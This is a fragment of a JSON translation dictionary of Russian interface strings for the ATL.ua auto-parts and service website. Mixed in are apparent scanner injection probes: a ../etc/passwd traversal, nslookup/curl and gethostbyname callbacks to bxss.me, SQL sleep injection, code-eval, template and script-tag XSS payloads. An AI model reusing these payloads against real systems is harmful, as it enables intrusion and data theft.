установку\/замену АКБ на Автосервисах АТЛ с использованием промокода","a7bbe621efde5d870a932a3160d1536c":"Экономия","a7c5d6689726eefc9c348bccd09b90d3":"Введите гос номер","a7e645859cdf4530b8dd7edcf219c28f":"Окупаемость инвестиций","a7ead11c595090fe472414bca327c32a":"Телефон:","a80189a50ad46f60325bc6e80a7985d1":"Обязательное поле","a80bdcf452a8b788d39f5d777b70d717":"Размораживатель стекол и замков","a80f8108b3b39f79f75030d57f8a4430":"По названию","a815f2188aff6c701bfa47aa6fe3203d":"от 33 месяцев","a827ec367fdf2d4d8a4ba8d417d9c76b":"Хмельницкий","a82a3d0c5a31d46e0ca688098712b398":"мощность, л.с","a8410816b990383a426d13a0527a41f8":"Свечи зажигания","a8568ef689387265fa2064cfd7f678fb":"Пенсионный фонд","a86b3f52673123df0e1efc7fb4d54bf6":"не работает","a879b3b8c8a731e2bf7496b3f12ce372":"Поиск отделения","a8886adc44b3fec52f2e5cbed14275df":"Товаров на суму","a88f54dc6a5f61fdc636be68e7124a07":"Или напиши нам:","a8a936df3960c5bc0d40a302bd7feba2":"О нас","a8ac5dd217f627abe42d27bd10f20c30":"В примечаниях к заказу необходимо указать VIN номер Вашего автомобиля, чтобы проверить совместимость фильтров с вашим авто. Акция действует только на заказ в интернет-магазине atl.ua с выбранным типом доставки Новая Почта или Укрпочта. На самовывоз акция НЕ распространяется.","a8be50bf6cedf7d1b0034d1d64343efe":"и 03.02.2025 команда АТЛ системой Random будет выбирать победителей розыгрыша.","a8d91840cb4bcbcf7ba4895ea7c3de39":"частью успешного бизнеса","a8e3f5579415ed7fb1074d4f3d1cf9db":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","a8f0ba7f419c0cf637cb56c575da99b3":"Обмен бесплатно","a8febd20e2efc85579ab7fed8791cb58":"Средство эффективно удаляет пятна, обновляет вид текстиля и дарит свежесть интерьеру.","a9029b6a52d6ae88fe72f56892e6a5e3":"Запис на сервіс:","a90a1526c465fe208e1bfa8d0db86cdc":"из сохраненных получателей","a92173ca76e0e88d0f08c5e1564dfb48":"или выберите автомобиль вручную","a9234fdfc01fd9ee2d11b54b8c641033":"услуга","a9320e80f28cfd8f56a5e3058a9d37f6":"Прооведение","a933c9ff9743c017a9b02e600a32f777":"Большой выбор","a97b07bf1ecf99bf514e899d5de74ecb":"Получить консультацию","a9841e81b3dc87d097a7315e1ab103b8":"Классификатор:","a985d738cc1773d4e364c682cd0faa7a":"Влияют ли место и способ покупки товаров на СТО для прохождения комплексной диагностики?","a98a469fb21f8e0da725c6a4ed3fe669":"К сожалению, мы не смогли найти деталь с номером","a9a5291082206719191d95ce48f536fa":"Мягкий гибридный привод","a9bab6146a851dd6760c291de366c96a":"Центральный сенсорный","a9dda45b78b60c0b04c9fd43c01c4415":"\"+response.write (9722668*9903747)+\"","a9f4bf411695b35882649ca39c0da08d":"Контакты","aa0b458eec4f4b95694d83559b43ecee":"часов","aa3b21e95fc2a2fd457228a52648b503":"Выберите параметр","aa3d1bf45b9891a2db1bbde0cf24e7b3":"Заднее сиденье","aa4658f540b88ebff716356c767ae09b":"Поддерживаемые форматы PDF DOC DOCX","aa48fa26be782a62ae1c97db92b52286":"Воскресенье","aa54277ac448313de84feab0f1cc9937":"Под заказ","aa55783a2e4dbc602f3652f2aa699928":"На схеме","aa95c895b437f4de4c464354b72af66b":"Размещение геоточки Вашего бизнеса в Google Maps","aaa096d96ed6a254f4dd20c7034fff48":"по популярности","aab162aa82630bf208277d8478203953":"только в наличии","aabc18298d497a46281c1c863e204ca0":"Объем","aabf8948c69ca65b33a6eab46b1eeea6":"Выберите параметры дисков","aac2f67819937093836897e7f274a9f8":"Часто задаваемые вопросы","aacd3df9d8bab500816629612e3fbac2":"Улица","aae2b1c3e0118b2c317825f2e4958751":"Подберем фильтра для вашего автомобиля","aae9f1f89cb94eca5395ee5895ec3254":"Понедельник","ab343afb3e43553e98e8e6da7354f223":"Телефон*","ab59fb2b84049c963ea47cecad10c0b4":"Регистрация с Google","ab640212cab5c727524ec1163111b938":"Выберите любой удобный для Вас офис и приезжайте в гости!","ab68ed024cdee76148ff800c27d287c4":"Накладки на лобовое стекло","ab92c1f3766b068700b690a1ed26ca9d":"Шины и диски","abac207ff0dd2a5d5580280b841978ab":"Трикотажные перчатки","abf2629a856c3a45b45a0bd6443a6695":"Сообщение об ошибке. Не передан код товара для 1 клик","ac1812330c464b4caa541f59b726b872":"ещё","ac1d6f95fbedf9cb0922112f780a640f":"Проложить маршрут","ac21b908145884546d0c82ccd78c56fd":"Читать еще","ac7fc73e7bef8cceff85d626ded140c4":"Товаров","aca901787772d4e584679043a22c27cd":"Доставка в '\"","accf7763d9bead3ddf8438520b5997bd":"Выберите авто","acdc4b879b6d76fdfc0288df92951f1d":"Двухфакторная аутентификация","acdcf20cc43c446aa2e1422673670e92":"кВт","ace34970421efe4a74360ee55a36fdd3":"Чернигов","acea054520ab7ba8348a7fd7fa4e571c":"89600, Мукачеве, вул. Миру, буд. №151","acfc356306d102abf39d3ab9cbad2798":"Предложение действует исключительно при покупке четырех шин","acfd2d2116cd6cdb6b9d3cf2f215dc09":"Условия акции и часто задаваемые вопросы","ad13c8e4bf2431b24fe0d1af0a2e00c6":"Показать ещё 16 товаров","ad18178550215a7e3ee53139f9c0b313":"Все необходимые запчасти есть в наличии на станции, а редкие запчасти будут доставлены с нашего склада в течение 2 часов","ad237a614bf4ca11ea0d09d80d26ebd5":"Щетки, скребки, водосгоны","ad30713c64da47b80a765ccd2192016e":"Дней","ad36540481fb7134c3c58060954a1860":"Удалить список","ad46dc3a8d6c7298d04b174841034c92":"Вы можете добавить услуги со списка слева","ad48e3c3ea4a7815bd97f04a722c46b9":"Почему мы","ad51225e2ef05117a709b83a87d45440":"Каталог","ad8b3afe2c63bd1aab17eb27156302da":"Автомобильные фонари","ad8fb66735b4ba695c87758a62e3799c":"История заказов пуста","ad91f0612b6b4cab72b3f1b28b2e8a2d":"Пройти диагностику авто, получить выводы и рекомендации по ее итогам","ada3f80e4953b99e881815da7db3de63":"Уделите еще 1 ну минуту, помогите стать нам лучше для Вас","adb0f9a668fed322f5291d8818bfd413":"р-н","adbc7897df38c4c2a7b33efc7a081ca1":"all_city_title","adec8d3eade53ceac2cb895740b5d89f":"Размораживатели замков","adf4b85df261929515fe2cb1f8f057af":"изменить город","ae24c58fafd9dc6e0834c5ce4a5322cd":"Личная инфромация","ae292aba3f95fefb0f0d4846fea4a6c8":"Добавить VIN-номер","ae3772d0a76ce048b5dcd615b533d960":"Уровень и плотность тормозной жидкости","ae46d4768a47c465e3d6e542cd8ec375":"Получатели заказов","ae508c25e145be90c2ad48c221101a15":"В магазинах","ae6a1327bc65e204d436584a4c9689fa":"Фармацевтика","ae962fb2001486c74f8c5d599fcfc172":"Отображать","aeb10f7f9333f23af7a2d9f74c564bbd":"Месяц","aeb2e6c495d68334354d55c655efe4c5":"Охлаждающая жидкость","aec748dc7ef54deda7a8635021fa3dcf":"Контактные данные получателя","aeeca41516b06492fcccf5387d24d9ba":"Разработано для эффективности","aef221ac97921cdef664db62da4310c0":"Аксессуары для водителя","af543915a2a9aaf98eb46bca0800ba24":"Зарядные устройства для автомобильных аккумуляторов","af54b5e9d4fabf30b1d3b6444cdfe788":"код двигателя:","af592cdee35f6673d6c9a763d082dc72":"Есть промокод?","af69ee1d7261c8574626fd62afa5a469":"Авто под ключ из Кореи","af73b672b618262de34ffe9c18af74ff":"Скидки на летние шини Goodyear, Sava, Fulda, Cooper, Rosava до 2000 грн!","af80539a3f3a9f0db271a9150f7ef46e":"Поиск по категории","af838da1397cf32c0b012d8f3070d8a9":"ВЫБОР ГОРОДА: ничего не найдено","afc65037bfd6f02b96fed9402a04e559":"Четверг","afc6acbbcbd056f3f9dace5d844a697f":"Фонарики и аксессуары","afd854d829e49369c17af7d5faa9c697":"Для юридических лиц","aff66fb77a62d6e6df6a9c28bd2d1e8e":"дом","b014b6151cd84b52a7ff0ad0193afc45":"Помоги ВСУ","b02080b621730b25ba50cfb67e0d0161":"и в субботу с 10:00 до 14:00","b0285f3f1ee875dd6113edbe7e7ba77a":"Вы успешно сменили номер","b07129f8249cd85280f0055a7be9941d":"Марка Вашего авто","b076e3d7e0fb021f9c27bae58d79214c":"Шиномонтаж","b08db21e6642dafdbdc407dff9564deb":"являющейся ведущим производителем оригинальных фильтров для лидеров автомобильной индустрии.","b0c3c9bec5d2799f28db5edb67091503":"Показать все","b0cbf581ce61479181cd836f61b604bb":"Стоимость","b0eec4742d31c6c2746c19c195de0587":"Зарегистрироваться","b0efcb6676ea5c900134dc1d36349a9d":"Масла","b0fb174ab1bf5e86eecbb1b0fb484e22":"Поиск магазина","b14c4a1a785e8f9a2abf983f7a10724f":"Для дальнейшего доступа в личный кабинет Вам понадобится надежный пароль","b151cecf083b3378b332edcedf9e9d22":"Читать больше","b16e49c7e3266bf97dd04543f3efac7a":"Уникальный сервис от АТЛ позволяет удобно и без лишних бумаг иметь доступ к истории вашего обслуживания в","b180f27bfb421d538d2c7b6af330e621":"Осталась","b19069051953523f0c07c5c5e542b11e":"Скидка 10% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","b19d4c5f6e0215cf48a76c3e60b46987":"Номер заказа","b19ffd845cd9611ee6ebf34fb6173c57":"Ремонтный набор для шин","b1a7992ba838101a1baf9944d888d918":"Очистители кузова","b1ba9d6a8ff834fde13cbca3192f2c65":"в АТЛ — это просто, быстро и качественно","b1cf2f8f142e46746cdc14898a5bfb38":"В каком виде я получу результаты подбора запчастей по VIN?","b1ec04370fb3367d60e0f0778761b5e0":"Из блога","b1f17e9013ee353b0e3ae63d3de25ce5":"Нет, вы можете заказать летние шини брендов Goodyear, Sava, Fulda, Cooper, Rosava любой стоимости.","b1f8162e289b31390872f3de6598fb35":"Запишитесь на свое первое обслуживание в АТЛ сразу после выполнение работ ваш цифровой наряд-заказ появится здесь","b1faa38ba2125a60cdd1619b9e014c9f":"Введите VIN-номер автомобиля, например","b212406ea14f3df070c078d22bac19fa":"Герметики для шин","b213634a92906696d1cb29474f89c51c":"Для данной категории отсутствуют товары на","b2178efc3dc37e0789ecde445aff5907":"Данные о покупателе","b238fbc18c04c2d6a282c190b5877075":"от 8 месяцев","b25a2ad688cc2419b78a68256e1e9d79":"Форма быстрого подбора","b28011a1f1ffccbbca5911a089d56b4a":"Модификация:","b28357fc67c4d4d5faabf393a40bcc96":"рекомендуемые","b2cb0aafddb7782a8c0b3d8cb464b7a4":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое. <br>Длина пароля — не менее 6 символов","b2cf43cfbe063d2be94c7acad910f697":"Результаты поиска","b2e66d0193588f86782d75a8b5b59205":"Ознакомил ли вас продавец с акции ими предложениями?","b2f0db98ded6381764ce241065a7b223":"SAVA","b2f0de667d789d512999716d60a7b1b4":"'.gethostbyname (lc (' hitrx '.' fwbajtug29819.bxss.me. ')).' a'.chr (67) .chr (hex ('58 ')). Chr (122) .Chr (78) .CHR (109) .CHR (81).'","b2f7209e69ab2263fbc874bb830fadbf":"пожалуйста, укажите ваше авто:","b2ffdbcb0821fdee90969d22b860e985":"Все услуги сайта","b321e0641eddfb7c0869ff7958c39e4d":"фильтры","b327896c68e3354b1d30b212734606de":"код","b33419a09eef571a8dfb0d9065c67351":"24–26 ноября","b33626c2eaacaae322b7da73e189c4a5":"Специально подобранный набор по уходу за кожаным салоном.","b348e1d98801999583910786133595f9":"Срок поставки, дней","b351d62c0065fd4fabe3f055c752ffce":"Пн-Пт: 9:00 - 19:00","b356ca1ba509c584357b95bff9c027a7":"Доставка авто из США","b36933fc385983497bde945fb80b33ab":"Контактные данные","b36e03b2bc8a3883c054b80e2883338f":"Страница","b37878ded6d99e984b516fa00e78f38c":"Купить выбранное","b3934b3d125d47cff59b70523c20eb7f":"Львов","b3b630f3e0f44e5db09746bfcbdbc59c":"'; print (md5 (31337)); $ a ='","b3b8928b5a1ddef4f1c36d610d26de23":"Дает доступ к истории обслуживания и каталогов оригинальных запчастей","b3fa5e4048715bcefae084ca9e8afc12":"Удалить из избранного","b41a8ff44f12b3ae364e4dd9d3f5d781":"По заданным параметрам не найдена ни одна акция","b43d9ad8fa55e13af87ad76721b98374":"Расскажите о своём опыте другим","b4891d7dee238277ed844bb41e16ea42":"Все услуги АТЛ","b4fa49fb32364d92ae78ab48a6f18bae":"EXIDE","b4fcb2851b25e2641ad671b5420f8749":"комментарий","b50e064c661ab895ec496845d7dc0f05":"Замена бесплатно","b59246d6593e0b3f8d4d5682f38b544e":"ПОВЫШЕНИЕ","b5b480ecfe8bb5bc9f49c6e3b91af2cb":"Аксессуары для авто в салон","b5bbaefc5ff6f59e87c63d2a9f583e14":"Осталось","b5ca402ace907ae75c78585b305763e9":"Доставка в <esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","b5d074e079dfec5b4375c49010bc3e6d":"Салфетка из микрофибры для салона","b5ea152af3df83db755bf38a53376476":"Размещение информации о вашем бизнесе на сайте и в соцсетях компании","b5ea7863d6051799592fa987e829c4e6":"Укажите вин номер","b600fb95ccec334d5c23d15c82cfe658":"Удалить из гаража","b6074ee9574daffa3eae182ed728fd3d":"Будние дни 9:00 - 19:00","b63af5ee5a28921582ba47a18a43c6d1":"Вы оставляете положительный отзыв","b65e2b49c67a7c8b57c2a947074b4df0":"Мест","b67b2f671219f3a856a7870b346302f2":"Оставляйте заявку для детального обсуждения условий нашего сотрудничества","b69306d1aba2b2fa53c4b84ec2831e07":"Площадь:","b69fbb06723e37d46310feaf69736cf3":"Лампы и дополительное освещение","b6a7686a4f0af05864bfe5e793e137ac":"Зная гос номер","b6af6fd27c5d094dfc12f01605f179dc":"Для получения скидки 5% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","b6cbb6920e9ac82d4aa33ee78b0aed3a":"В течении <span data-id=\"header-account-code-timer\">0:60<\/span> на указанный номер придет сообщение с одноразовым кодом, введите его ниже","b6d8797fe4961fd97d46188a03300a74":"В субботу","b7083c2e55a43742151eb70801690dd5":". Выберите другой автомобиль","b70bab19a025d2d4e6ca2f2e29383624":"Автопринадлежности","b719ce180ec7bd9641fece2f920f4817":"женский","b7330c5f3debbf2e89a8f005e9399dc9":"Оцените сеть АТЛ от 1 до 5","b7502501254e95123032011f51b8ff61":"В течении","b75663153810da2a181f4418cd2c0621":"GOODYEAR","b7697b9693d25ce37bc6a91130dc3cb7":"Корзина","b77a53aa49f995b0a486fc89d1e25b5e":"Комплекс: автомагазин с автосервисом","b7812de8f7e3cdcd427640abf5452fe5":"Купите зарядное устройство","b78d3b29efd67397db0787f9f64b33a0":"Очистить список","b78f637746b6959df32ef309a4c5f338":"Введите свой адрес и мы найдем ближайший автосервис, либо выберите из списка наших сервисов ниже.","b78fb746d97920da5cf7d11d744e6713":"По дате(сначала старые)","b7aaa4d95a86a7c5c999818dcfcec2da":"найденные категории","b7d707192fc0094e08cde93ba20c8b07":"Техпомощь","b810d2f7456b2d1f669c0cfde0019c5d":"Каталог Оригиналов","b84a8f87412a3536630408d00726a617":"Поиск...","b8504139eba4d36ccee195e0cb9d6bfa":"системой Random будут выбраны победители розыгрыша путем случайного выбора","b8749f887c9b926b2f64e897b928125b":"Можно ли заказать одну шину и получить подарок?","b877a76d5951435262ba8620ec4fc184":"минут","b87cd6778807cf6f24c1b2adc425b6d2":"Номер скопирован в буфер обмена","b8a579f4e4c309f9491451ce87d05900":"Удаление получателя","b8abe81a1906aa33d8ec2df93e8ead47":"До конца акции:","b8ace4b1561ded2956ccad50a569b637":"Набор технической помощи от АТЛ","b8b291be4e80fac7738f40d7702753fb":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME","b8bc456d89311f9de9414a54597f785a":"Тормозных шлангов и магистралей","b8c6fa7428cf6400a3fc667b1c843a7c":"Полезные возможнсти","b8cc67644ec21925b2af0f6745fbfc8e":"Скидка 20% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","b8ec9f09d75823868f1d1bf2ef98b97e":"Окупаемость","b8f5c0f883a950e26b4230469195670b":"Параметры дисков","b8fbf748886ccb90a46b92bfbcd973ca":"Поставщик","b93b6a1e3ff948a00b7eaebd461fcfa3":"Полтава","b93caca67d1d47d9b47966ba011dfc82":"Байс","b945100bb566b31f591f1de633044d9e":"Тип топлива","b95123bac32765974cf155b4513046a0":"Стань частью АТЛ уже сейчас. Заполни анкету и получи коммерческое предложение","b973ee86903271172c9b4f5529bc19bb":"Доставка","b97ba4486ec16d70c5b80864e04f94b9":"Гибридные","b98ccbc2df79e6bfad769d3c9d65ca2e":"из","b9b4a8c34a89172636ec475c3f2cfcb7":"Подписка оформлена!","b9d7d44e8b681fb9ab0edf792fe2151a":"Переключайтесь между табами для редактирования нужных характеристик вашего автомобиля","b9da8eefedbd47e383b5f73d0c9b53ef":"Закрыть мобильное меню","b9e459b62a1e124cef42fceee4220927":"14010, Чернігів, вул. Кримська, буд. №1","ba1b9d43e0736ccce89f256f99bf1f88":"Все параметры","ba42f303fc3783123246daa404a6d160":"Доставка в '|| Сон (27*1000)*ptfzwi || '","ba44aeb8541fc6b2596f727ffa3725dc":"Название списка должно быть больше 3 символов","ba4f64c0cf3540039c6e777291a3c3c3":"Пусковые провода для аккумулятора","ba740b3f34914de2883126d7b4f048b3":"Вечный японский футуризм","ba893b57ed1a617e256eab3126d93a03":"0-100 км\/ч за 4,4 секунды","baa2025b9f3afaf0158bd40392043b31":"Настраивать","baa46ea12a03327855527f76794a3c81":"Вы допустили ошибку в написании или мы не обслуживаем ваше авто","baaa7dfa876a5d7dda11d82e4f65e6e3":"Помоги ВСУ","baba708003111537d5a0c41148fb4605":"Какой срок действия акции?","babd6ac62802ed717a469a8c50acca38":"items_in_basket","bac69e55c998fd311af5bcefd0692b0d":"(nslookup -q = cname hityyzqcqjmwb2999.bxss.me || curl hityyzqcqjmwb2999.bxss.me)))","badecdcfe41c2001072985a8a23aa902":"Технологии","bae5723e239b16183af4851a5ecfa325":"Введите ГОС либо VIN номер","bae913f6f5e0b479fa2aaaef7c85608d":"Срок","bb00ce5ceab6095a1ffe32fff98a454c":"Ошибка создания заказа","bb25b3a3f3106637559163a1c7fbc45b":"Широкий выбор товаров для комфортной зимы от бренда","bb2cdb954cb91b4291cf2ff68cdd9b87":"нет в наличии. Ознакомтесь с аналогами.","bb4109d74d122b0a3f5c0001ceef062e":"Ошибка оплаты","bb454d4869b57bf8a07accab00ce20e2":"секунда","bb69559878fc1230fa00112ad7db9de3":"это авто","bb7d728e7d325a92a3a670f077068f4b":"Вакансия автомеханика в АТЛ!","bb806884ff41d073f216c437ddf33a2a":"CRM-системой и управленческой системой","bb940b38a7f6263593599e49faff0ec0":"Автоподбор","bbc52054d4c78b8fe8a4270a6177287f":"Открыто","bbc97084af25acbe3c9bd1bd23fbd1ca":"от 87 600 грн.","bbddce7a7c2a8be0068ac854759038b5":"Мы обслуживаем такие марки автомобилей ","bc05687f913514dc9794dd7f5be74af3":"Получите скидку до -30%","bc065de302cb487fb669e6af1fb69e62":"Батарейки и аккумуляторы","bc1a07035ee2a933372f60e30bb0924e":"Добавив в него товары, вы можете вернуться к списку покупок влюбое удобное время, а также поделиться им со своими друзьями иобсудить предстоящую покупку вместе.","bc3a6d1ad52a6daf4000d88034432be6":"Гос. номер должен содержать минимум 8 символов","bc41e034faa92f44e8535246a41439bc":"Автозапчасти и обслуживание","bc51cb58fc8161d5a9ad66ca504906e3":"Галогенные лампы","bc5b512220b807eb05d5abd8a1a9bb9f":"Заполни заявку и получи коммерческое предложение","bc6557b6f6c3d06111cf9a86c27d8e1c":"Подобрать запчасти","bc72f93532c43d76e5d6c76509e46842":"Network widget : График работы","bc79da4c1ad7fec15aea738569e0e6e8":"Зависит от суммы заказа по Киеву","bc917d85e1cff6ebe78697a9fbc12b68":"Придумайте пароль","bc9c2413fb90d23630e6262c49b4bc14":"от $[p] «заблокировано»","bcbe250af54702f90b7f4ba37db47fbe":"Вы успешно обновили личную информацию","bcec89a1f5cb1e5005443de0a992bd3f":"Страница не найдена","bd067384d7c1b5b2c8e2c8e36bb8c957":"Телефон и пароль","bd0c90927e317b4e73796137d1c56203":"Чтобы оставить отзыв нужно авторизоваться через номер телефона. Он нигде не будет опубликован.","bd2450a3f2ca8d5b4ee8f6dc4433e61d":"Есть аккаунт?","bd2596d1bac0f380e289bf0a711062a3":"Сеть АТЛ в","bd3e8e675e02d25755ffcdc23741671c":"Смазывающий","bd578832b40c8243627180d5399ad566":"Я подтверждаю что я ознакомлен с Основными Положениями об обработке персональных данных, размещенных на этом сайте.","bd5e4583e1d1d5d3bb05ea138b5e391d":"Получить комплект шин со скидкой","bd6424010ed8a147373b0e2f744176a6":"Найденные детали","bd7388001c80bdcba20d26ef3ce22464":"Категория не найдена","bd7fcba3f5220b27a1dc59e8d6ba7b72":"$ {9999285+100001114}","bd8483e93c2d628147931e66e2533db8":"Приносим извинения, произошла ошибка. Повторите действие позже.","bd8c5a183acfebf3e57a737c39a55d43":"АТЛ Автосервис – это национальная сеть автомагазинов и автосервисов.","bd967c92c8c1461647d9315280a996e2":"мин","bdcc007fb04d6c077936299a3a292af2":"Введите или выберите свой город*","be08d4870a9a688e874974c01b9d99c2":"Кураторский подбор мебели и оборудования от лучших поставщиков","be0d05a59c6bdb9cd874de9a3a65dafe":"Электроприборы и датчики","be19833b5fdb30e8c3b41f256fb51599":"Полный Привод","be210b8aed125b73f088ce7662a1bb31":"Ускорение","be28dbf1fa6232a724a005e5a2369c54":"от ₴597 000","be45fd3ac3173f581d1bab2e5726f9a8":"Создать новый список","be4c7cfa0156e68d77cbe18888c522a3":"VARTA","be5a0117205fadf15d252079f5992b1f":"шт","be5e0330c9646c47b2ba691c7888b2f3":"Воскресенье:","be65ffc2e866e46404f4267049d22d42":"может меняться при изминении курса гривны к доллару США и инфляции","be68dc18ab01810fbba7b7e85a6ae77d":"Предложение","be75a661d7cb5c214b4e73ce3660096a":"Возврат и обмен","be832ad5b9a580eb88b5611e1a8a93b8":"условия сервиса","be88d6742a14fcfa29e36cd8d21d448b":"dfb {{98991*97996}} xca","bed24103d004bb828af3ec28c39c763f":"Аналоги (заменители) найденного товара","bef002b6257eb0530b511658f627d0ab":"Добавьте в корзину 6 бутылок объемом 1.5 литра и получите скидку 20%","bf18dbd946dba8d166a84a2f43c9ecd5":"от ₴5,65 млн","bf2566f869296411dec87e3cdfdd8d69":"сотрудника","bf271261f113c2690621f0c68ae2fab8":"Мягкая спинка","bf39dd135bb074abdc5530526f7e2b80":"Продолжить","bf3b9502ba2b6d0fd6eb0cf057b4d12b":"Запчасти","bf3ca8caf167a6fdee19c48faed597a6":"точек","bf4e16d15ba28056ab568b6bd0eac730":"Получите детальный список работ и запчастей, а также рекомендации после обслуживания","bf5a4d41dfe6599acbe52a832fa32b24":"Наш менеджер перезвонит Вам в ближайшее время","bf65d9bdeb83401a58aeffb59a171727":"Корзина пуста","bf682ffe4d3b731e973161d60a680a0e":"Следующий","bfaa9a56d5d43dc30dd623cf5333ff19":"Увеличенный запас хода","bfac2c4fa53fc4db4ef4972f36d20409":"Выберите станцию","bfb502b8d10dd5b12401577368e618ea":"Телевизор","bfc95980634bf529e8a406db2c842b31":"Поиск","bfd5eb6d67a962f082122cdf26cb52f0":"Сравнить","bfd7f553da7dc72557888b6a07e48f9f":"означает","bfe17f44f8c7714cf2c923d856d6f140":"Мультимедийные центры","bfe3d6b804759825a5ad42cc23d8acb3":"до [%] дней","bfe546d9826220e0f93e9e15036d41c7":"Тягово-подъемные механизмы","bfee0454ed97da95e25df8d103b95ea2":"Силиконовые смазки","bff373b3a7fa479a917c28ee59b0a7b4":"Максимальная видимость","c017b750e56be3c5faff21c6278414f2":"Показать ещё 20 товаров","c03a3afd79c46861b393b20cce79955c":"Автоматизированное управление ассортиментом","c0548c151f57423940aeb22dcb58bd7b":"Доставка в 0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","c064e41f1dfc22907ee6a154b9185cfe":"Мукачево","c0a6d56a5f2048585773d45e4c3785a4":"МИНИМУМ НЕОБХОДИМЫХ АВТОПРИНАДЛЕЖНОСТЕЙ","c0aafaabf467e4c2ab4a4c4b7da11d67":"Часто задаваемые вопросы о","c105fc72a23ab7331b95ee5455e7e8e7":"До -15%","c11bb7eec8b60626961f63cda07648ac":"<!-","c12385436aeea790c619df2a10a92505":"от 820 000 грн","c13367945d5d4c91047b3b50234aa7ab":"code","c14572f6ab56fc92851a74632a619d25":"Теперь вы будете заходить на сайт под новым паролем","c14908021b32db2ae2463f0a5660d0da":"Масло трансмиссионное","c1581ce8385f42a6c286e811bd3eeb6d":"Производительные колеса","c172af77da1b307756e918a613689d23":"Добавьте способы доставки для быстрого доступа к ним при оформлении заказа","c183655a02377815e6542875555b1340":"дней","c191a8435ce52a52c074c357e5a82dd9":"Вспомнили пароль?","c1ab6acf906fa1abb415ae07eb186596":"Получили ли вы исчерпывающую консультацию?","c1c6ec5086834aeb69ff027de6e123ba":"Рулевых тяг и пыльников тяг","c1f022f5cb92019eb3800fb93a757b25":"Списки сравнения","c1f93902c2dca2dee008d55e7a5205b7":"Вступительное обучение: Новые сотрудники проходят вступительное обучение, которое включает ознакомление с нашими стандартами работы, техникой безопасности и основными процедурами.\nНаставничество Каждый новичок получает наставника – опытного работника, который помогает адаптироваться, отвечает на вопросы и дает практические советы.\nНепрерывное обучение: Мы постоянно проводим внутренние тренинги и семинары для повышения квалификации, предоставляем возможности для прохождения внешних курсов и получения сертификаций.","c2037ecd12cfdfcfbf6d9389a9635237":"Посмотрите, что пишут о нас наши клиенты ","c218a22f78321c4f4c8cd4184f8774b3":"Оформление автозапчастей «под заказ» от надежных поставщиков","c23101d0a6e07b178cc3897af9832e82":"Как принять участие в акции","c23ade96ff86248fdea42e4b0d0ddc5c":"<%= {{= {@{#{$ {dfb}}%>","c23da5f2ebb0688774f98b590c151905":"≻ Сентябрьский ценопад в АТЛ | ATL.ua","c23f778955f4233b60d360b5f9bd8caf":"Возможность замены запчастей на наших СТО","c2453ea45cc38e501395d1bc47697aa8":"Автоподбор авто из США от АТЛ","c253b0349eaf22a6e54db0a0434fb23a":"Одноосный тягач","c264bfd23e2eb0047041873e6611ed38":"Двойной Мотор","c26815281ca4ca0e9f54a9d42a115774":"Электроника","c293c562185bf004df779f6aa63ed585":"bxss.me\/t\/xss.html?%00","c298b3e703641b97ed3371999512e305":"Замен тормозных колодок","c29bee791bfbd49566b00591e6c48e49":"Карта онлайн","c2a302f781c422643f9d77ff97ce7d81":"Добавление нового авто","c2aa9c0cecea49717bb2439da36a7387":"До","c2b06a006d468ccc5b5242f15ee2f05c":"Перейти","c2b72af2ba94c7b83f3d3eaa9328d790":"Полностью заполненная информация даст возможность более точно подобрать запчасти","c2c36014494f5c272f48a22fcc192d5e":"Диски и колеса","c2cc96a0b841409b9e08fc1381aed7a4":"ЕГРПОУ","c2e73764c8e1ccc37df5f525fd592e91":"Товар автоматически добавится в корзину","c2e7a279ef15ab91d0c3d05843328609":"Описание:","c3235b6e0e4f06342fa3edce32887daa":"универсал","c327dc280fd8efd36d4f94fa66026fa5":"Мы предлагаем:","c32e1b4c1f3016e7b20b287f99a03796":"Воспользуйтесь случаем приобрести TM Good Year, Sava, Fulda в рассрочку \"Оплата частями\" от","c330e1caa882fc60f21cfca81be92656":"рекламно-маркетинговой кампании","c33b138a163847cdb6caeeb7c9a126b4":"Пятница","c36286c5edfc7a4ea0b5d735578529ff":"Органайзеры","c3655d7fc3a54352cf0e7d3ae284dbb3":"Почему фильтры","c36f777d722ccb9529a889ae5a29f50c":"от 38 900 грн.","c36faaabcdaf194833c6edd284323796":"Доставка в '() и%<Zzz> <Script> QYDA (9364) <\/ script>","c39b7a6db973f12f300c237cea5edaad":"Наш менеджер позвонит, чтобы согласовать удобное для Вас время","c3cc612b9f3df8a0c6444e4924ba134d":"Название списка","c3ce625ff7751dc71dbb1ca6758cbc5f":"2. Способ доставки","c3f7e91608f1ea9211d8a7c6698f609c":"Результат поиска: [brand_name] [oem] и его заменители (аналоги)","c411b57cfe86b03543eac71e892baae7":"необходимые инструменты и аксессуары","c425d5974c5b920a22f8bd12e838e448":"Введите номер телефона для создания личного кабинета","c4293a2a665d632e2fc06a5a802f9aea":">500,000 автомобилистов доверяют АТЛ","c42b4ab33581648ad869c66c40e7b4ee":"Выбрать масло","c4308214329a19f2839fb3314ec0c9c6":"Вход через соцсети","c453091253c5af9fe79ea031468b886d":"Далее","c476eae4b8ea8a10cfcb07c451c959c6":"Добавляйте все автомобили вашей семьи и полностью контролируйте их техническое состояние и пробег","c4841499472e38af4bbbf1f0e4c45e3a":"Подарок","c497fd1979913cf9671b3341f64865b7":"Дата публикации","c4b28030e74418ea935d371e2fbfb674":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое. Длина пароля — не менее 6 символов","c4cd9960587b8316764a4d22b060d1f3":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое.\n                        Длина пароля  — не менее 6 символов","c4d54cb849ed85d067aab3cd2417d279":"Антигель","c4df93c2bdc80b804dcad9bb79a136c0":"Привод на все колеса","c4e3001d610544a41a222b9a2f1d3a26":"услуги","c50673a2148723f2752302b8c3f370de":"Получите онлайн-консультацию нашего менеджера 24\/7 в WhatsApp","c548fbfdd9711488a713085b02871097":"Введите название города","c54973c2b4154d5374a3c8a782d2e2c2":"... автозапчасти для","c54f4a3f624355c6488c7a99cc0e9a5e":"Мне нужен 